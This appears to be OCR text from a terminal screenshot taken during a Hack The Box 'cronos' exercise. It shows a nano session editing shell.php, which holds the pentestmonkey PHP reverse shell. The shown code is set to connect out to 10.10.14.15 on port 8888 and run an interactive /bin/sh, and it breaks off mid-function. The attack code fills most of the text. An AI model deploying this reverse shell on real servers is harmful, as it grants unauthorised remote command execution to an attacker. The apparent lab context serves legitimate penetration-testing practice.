 Applications Places Terminator Sun 11:18 1
root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
VPN × root@3ct0s: ~/HTB/cronos × root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS ×
root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS 190x50
GNU nano 4.5 shell.php Modified
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward